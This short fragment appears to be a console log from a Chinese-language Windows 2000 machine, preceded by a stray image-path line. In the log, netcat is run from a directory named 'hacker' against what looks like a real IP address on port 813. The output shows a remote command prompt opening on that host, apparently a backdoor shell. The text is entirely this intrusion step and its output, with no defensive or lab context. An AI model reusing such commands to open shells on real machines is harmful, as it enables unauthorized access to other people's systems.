 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\>cd hacker
D:\hacker>nc -vv 211. . .24 813
211.152.251.24: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [211.152.251.24] 813 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>